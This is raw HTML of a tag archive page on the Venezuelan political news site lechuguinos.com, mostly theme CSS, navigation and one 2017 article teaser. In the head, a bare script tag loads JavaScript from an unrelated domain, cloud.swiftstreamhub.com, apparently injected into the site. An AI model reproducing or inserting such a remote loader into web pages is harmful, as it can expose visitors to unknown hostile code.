    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/marvila-sanchez/",
                                "name": "Marvila Sánchez"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-marvila-sanchez tag-43298 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado, enero 31, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Marvila Sánchez</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Marvila Sánchez</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/adecos-venezuela-corra-sangre/" rel="bookmark" class="td-image-wrap" title="¡PSICOPATÍA CRÓNICA! Vea como Adecos en el exterior desean que en Venezuela corra más sangre para lograr invasión (+VIDEO)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/09/Sin-título-2.jpg" alt="Adecos" title="¡PSICOPATÍA CRÓNICA! Vea como Adecos en el exterior desean que en Venezuela corra más sangre para lograr invasión (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/adecos-venezuela-corra-sangre/" rel="bookmark" title="¡PSICOPATÍA CRÓNICA! Vea como Adecos en el exterior desean que en Venezuela corra más sangre para lograr invasión (+VIDEO)">¡PSICOPATÍA CRÓNICA! Vea como Adecos en el exterior desean que en...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-18T10:14:07+00:00" >18 septiembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/adecos-venezuela-corra-sangre/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_697dbde5e6440_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_697dbde5e6440" >
<style>
body .td_uid_1_697dbde5e6440_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_697dbde5e6440_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_697dbde5e6440_rand .td-subcat-item a:hover,
            body .td_uid_1_697dbde5e6440_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_697dbde5e6440_rand .td_quote_on_blocks,
            body .td_uid_1_697dbde5e6440_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_697dbde5e6440_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_697dbde5e6440_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_697dbde5e6440_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_697dbde5e6440_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_697dbde5e6440_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_697dbde5e6440_rand .block-title > *,
            body .td_uid_1_697dbde5e6440_rand .td-trending-now-title,
            body .td_uid_1_697dbde5e6440_rand .td-read-more a,
            body .td_uid_1_697dbde5e6440_rand .td-weather-information:before,
            body .td_uid_1_697dbde5e6440_rand .td-weather-week:before,
            body .td_uid_1_697dbde5e6440_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_697dbde5e6440_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_697dbde5e6440_rand .td-post-category,
            body .td_uid_1_697dbde5e6440_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_697dbde5e6440_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_697dbde5e6440_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_697dbde5e6440 = new tdBlock();
block_td_uid_1_697dbde5e6440.id = "td_uid_1_697dbde5e6440";
block_td_uid_1_697dbde5e6440.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_697dbde5e6440_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_697dbde5e6440_rand","tdc_css_class_style":"td_uid_1_697dbde5e6440_rand_style"}';
block_td_uid_1_697dbde5e6440.td_column_number = "1";
block_td_uid_1_697dbde5e6440.block_type = "td_block_7";
